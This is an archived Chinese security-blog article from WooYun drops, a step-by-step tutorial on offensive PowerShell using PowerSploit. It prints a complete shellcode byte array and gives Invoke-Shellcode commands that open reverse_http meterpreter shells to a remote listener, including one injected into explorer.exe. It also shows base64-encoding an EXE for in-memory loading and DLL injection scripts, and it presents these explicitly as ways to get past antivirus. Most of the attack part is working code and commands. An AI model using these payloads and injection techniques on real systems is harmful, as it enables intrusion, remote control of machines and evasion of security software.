Powershell tricks::Code Execution & Process Injection
乌云历史资料归档
原始作者: 三好学生 原始编号: superkieran-wooyundrops:902 原始发布时间: 2015-11-23 10:56 声明:内容仅用于技术研究和个人使用,版权归 wooyun.org。
0x00 前言
写这篇文章有两个原因,一是想介绍一下powershell的高级使用技巧,二是我在测试一些powershell脚本时发现了很多bug,提交给作者后更新的也不及时,于是就有了自己维护代码的想法. 接下来我会陆续把在drops上发的代码上传到github,大家共同学习,共同进步。 地址如下:https://github.com/3gstudent
此图片来自于 http://dfir-blog.com/2015/09/27/dissecting-powershell-attacks/
0x01 简介
目前来说,Powershell依然能够bypass AV,以前的各种攻击技巧如果能够通过Powershell实现该有多好,所以这次先介绍一下如何利用Powershell分别加载Shellcode、exe、dll,以及通过Powershell如何向其他进程注入shellcode、dll。
0x02 测试环境
win7 x86 win7 x64 win8 x86 win8 x64
0x03 Code Execution
1、利用powershell加载shellcode
参考地址: https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke--Shellcode.ps1 这个脚本不仅能够将shellcode注入到当前Powershell中,同时还支持在当前Powershell中反弹meterpreter,支持http和https协议。 测试1:
> 利用powershell加载shellcode
shellcode为弹出计算器 在Invoke--Shellcode.ps1尾部添加如下代码,并保存为CodeExecution-Shellcode.ps1
#!powershell Invoke-Shellcode -Shellcode @(0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b, 0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57, 0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01, 0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b, 0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4, 0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b, 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24, 0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d, 0x6a,0x01,0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5, 0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a, 0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63, 0x61,0x6c,0x63,0x00)
在win7 x86下 如图

在win 7 x64下,将Shellcode替换为64为Shellcode,执行同样成功,截图略 win8 x86成功,略。 win8 x64成功,略。 测试2:
> 利用powershell反弹meterpreter

在Invoke--Shellcode.ps1尾部添加如下代码,并保存为CodeExecution-Meterpreter.ps1
#!powershell Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.16.245 -Lport 8080
在win7 x86下, 如图

win7 x64成功,略。 win8 x86成功,略。 win8 x64成功,略。
2、利用powershell加载exe
参考地址: https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1 Invoke-ReflectivePEInjection.ps1实现了读取exe文件然后执行,本文给出一种加密exe然后用Powershell解密执行的方法,并比较几种加密方式的优劣。 示例exe: vc新建控制台工程,使用如下代码:
#!c printf("hello world"); Sleep(10000); return 0;
生成test.exe,运行后输出hello world,等待10s进程退出 测试3:
> 使用Powershell读取test.exe并运行
在Invoke-ReflectivePEInjection.ps1尾部添加如下代码:
#!powershell Invoke-ReflectivePEInjection -PEPath c:\test\test.exe -ExeArgs "Arg1" -ForceASLR
保存为3-CodeExecution-ReadExe.ps1,同test.exe放在同一目录 在win7 x86下, 如图

在win7 x64下,直接运行会报错,如图


解决方法: test.exe是32位的程序,需要改成64位,所以将vc的编译选项改为x64,同时MFC的使用改为在静态库中使用MFC(熟悉c++的应该都懂) 换成64位的test.exe后执行,成功,如图
win8 x86成功,略。 win8 x64成功,略。 测试4:
> 使用Powershell读取加密的test.exe并运行
先将test.exe转换为Unicode再做base64编码存储,然后Powershell解密该编码运行test.exe 首先编写Powershell编码程序,保存为unicode+base64.ps1,代码如下:
#!powershell $PEBytes = [System.IO.File]::ReadAllBytes("C:\test.exe") $UnicodeBytes = [System.Text.Encoding]::Unicode.GetBytes($PEBytes) $Base64Payload = [System.Convert]::ToBase64String($UnicodeBytes) Set-Content test.b64 -Value $Base64Payload
上述代码的功能为读取test.exe,转换成Unicode格式再进行Base64编码,最终保存为test.b64文件 将3-CodeExecution-ReadExe.ps1作如下更改,并保存为4-CodeExecution-Exe(unicode+base64).ps1 第2906行替换为
#!powershell $PEBytes1 = Get-Content (Resolve-Path $PEPath) $PEBytes2 = [System.Convert]::FromBase64String($PEBytes1) [Byte[]]$PEBytes = [System.Text.Encoding]::Unicode.GetString($PEBytes2)
最后一行替换为
#!powershell Invoke-ReflectivePEInjection -PEPath c:\test\test.b64 -ExeArgs "Arg1" -ForceASLR
在win7 x86下,测试成功,但速度很慢,实际使用时只需要做base64编码就好,去掉转成Unicode的功能,只做base64编码,测试文件为base64.ps1、4-CodeExecution-Exe(base64).ps1,测试成功,如图

在win7 x64下,换用64位的test.exe,成功 win8 x86成功,略。 win8 x64成功,略。
3、利用powershell加载dll
参考地址: https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1 https://github.com/PowerShellMafia/PowerSploit/tree/master/CodeExecution/Invoke-ReflectivePEInjection_Resources/DemoDLL 示例dll: 使用上述链接中的dll,仅作测试 dll定义了3个导出函数:
#!c StringFunc() VoidFunc() WStringFunc()
测试5:
> 使用Powershell加载DemoDLL.dll
在Invoke-ReflectivePEInjection.ps1尾部添加
#!powershell Invoke-ReflectivePEInjection -PEPath DemoDLL.dll -FuncReturnType WString
保存为5-CodeExecution-dll.ps1 在win7 x86下成功加载导出函数WStringFunc(),如图

在win7 x64下,换成64位的DemoDLL,成功,如图

win8 x86成功,略。 win8 x64成功,略。
0x04 Process Injection
参考地址: https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke--Shellcode.ps1
1、通过powershell向其他进程注入shellcode
测试6:
> 通过powershell向explorer.exe注入meterpreter
在Invoke--Shellcode.ps1尾部添加如下代码,保存为6-Process Injection-Shellcode.ps1
#!powershell $Proc = Get-Process explorer Invoke-Shellcode -ProcessId $Proc.Id -Payload windows/meterpreter/reverse_http -Lhost 192.168.16.245 -Lport 8083 -Verbose
在win7 x86下执行报错,如图

通过阅读代码找到错误原因,需要手动指定系统判断,因此需要在337行添加$64bitCPU = $false 再次运行,解决问题,meterpreter成功注入到explorer.exe中,如图

win7 x64成功,略。 win8 x86成功,略。 win8 x64成功,略。
2、通过powershell向其他进程注入dll
参考地址: https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-DllInjection.ps1 测试7:
> 通过powershell向explorer.exe注入DemoDLL.dll
在Invoke-DllInjection.ps1尾部添加如下代码,保存为7-Process Injection-dll.ps1
#!powershell $Proc = Get-Process notepad Invoke-DllInjection -ProcessId $Proc.Id -Dll DemoDLL.dll
将DemoDLL.dll注入explorer.exe,成功,删除DemoDLL.dll提示已在记事本中打开,如图

在win7 x64下,换成64位的DemoDLL,成功,如图

win8 x86成功,略。 win8 x64下,执行后报错,如图


查找错误位置,最终解决问题,需要更改第284行,将 if ($Architecture -ne 'X86') 更改为 if ($Architecture -eq 'X86') 并保存为7-Process Injection-dll(win8x64).ps1,然后执行成功,如图
0x05 小结
我在测试过程中开启了Norton Internet Security,可在进程注入的过程中并未被拦截,powershell在杀毒软件面前“似乎变成了透明” powershell的“强大”正慢慢被发掘:) 注: 以上代码可在此下载: https://github.com/3gstudent 本文由三好学生原创并首发于乌云drops,转载请注明